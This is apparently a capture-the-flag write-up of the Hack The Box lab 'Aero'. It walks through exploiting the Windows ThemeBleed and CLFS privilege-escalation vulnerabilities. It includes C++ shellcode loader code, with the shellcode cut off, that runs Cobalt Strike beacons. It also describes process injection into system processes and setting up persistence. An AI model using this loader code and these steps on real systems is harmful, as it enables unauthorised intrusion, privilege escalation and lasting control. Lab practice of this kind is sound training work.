I am doing exercise to ensure that I stay current with recent techniques and vulnerabilities in the field. I will provide insights from both the exploitation and forensic perspectives.
I engaged in the Hack The Box challenge named “Aero”. This particular challenge was structured around the vulnerabilities CVE-2023-38146 and CVE-2023-28252.
I am going to directly jump to the explotation.
CVE-2023-38146 (ThemeBleed)
Adversaries exploiting the Windows ThemeBleed vulnerability to enable remote code execution on affected instances. This exploit involves uploading a theme embedded with a malicious payload. The proof of concept that has inspired me is available at https://github.com/Jnnshschl/CVE-2023-38146.

The exploit’s concept involves the malicious theme triggering the execution of our DLL on the victim’s machine, establishing a reverse shell connection back to the attacker’s machine. As I am utilizing CobaltStrike instead of a reverse shell, I intend to adapt the payload. My approach involves creating a Microsoft Fiber to execute the CobaltStrike payload. I have made modifications to the rev_shell_template.cpp file.
Generate Stageless C Payload in CobaltStrike

Once you generated the C payload then you need to copy the payload into the below rev_shell_template.cpp
#include <stdio.h>
#include <windows.h>
#pragma comment(lib, "ws2_32")
extern "C" __declspec(dllexport) int VerifyThemeVersion(void)
{
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x..........";
PVOID mainFiber = ConvertThreadToFiber(NULL);
PVOID shellcodeLocation = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(shellcodeLocation, shellcode, sizeof shellcode);
PVOID shellcodeFiber = CreateFiber(NULL, (LPFIBER_START_ROUTINE)shellcodeLocation, NULL);
SwitchToFiber(shellcodeFiber);
return 0;
}
The next step is to execute the themebleed.py in order to prepare it for exploitation. It is evident that the theme has been created and the dll is completely compiled. Disregard any warnings from the compiler.

We can now upload the evil_theme.thempack

Upon successful theme upload, the theme pack undergoes server processing, thereby triggering our exploit. Subsequently, our DLL file is deployed to the victim’s machine, initiating the execution of our Microsoft Fiber with the CobaltStrike payload.

We established the beacon connection from the victim. In order to ensure a backup connection, I injected an additional payload into the running process of conhost.exe.

CVE-2023-28252 (Windows Common Log File System Driver Elevation of Privilege)
Long story short, I have discovered a vulnerability in the box, identified as CVE-2023-28252. I intend to leverage this vulnerability for privilege escalation. A highly effective exploit Proof of Concept (PoC) code is available for this purpose at https://github.com/fortra/CVE-2023-28252.

You are required to access the project in Visual Studio and make changes to the relevant code. Navigate to line 1492, where the condition checking for SYSTEM or normal privilege is located.

You should adjust the code to resemble the following code in order to execute your CobaltStrike payload with SYSTEM privilege.
if (strcmp(username, "SYSTEM") == 0){
printf("WE ARE SYSTEM\n");
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xe1........";
PVOID mainFiber = ConvertThreadToFiber(NULL);
PVOID shellcodeLocation = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(shellcodeLocation, shellcode, sizeof shellcode);
PVOID shellcodeFiber = CreateFiber(NULL, (LPFIBER_START_ROUTINE)shellcodeLocation, NULL);
SwitchToFiber(shellcodeFiber);
}
Once the code is compiled. You need to upload the binary to the victim machine

Then you can execute the binary from the running beacon console using the command run

When the exploit is completed then a privileged beacon is connected to the teamserver. You can see the beacon running in the SYSTEM privilege

Again, To make sure that we have a back up connection then I injected another payload into winlogon.exe
Persistent
To ensure the success of the operation, it is crucial to establish persistence, which will enable the retrieval of the beacon following a restart of the victim’s machine. I employ the use of staykit to automate this process effectively.


I tested to login to the machine using remote desktop. Yes we got the persistent working
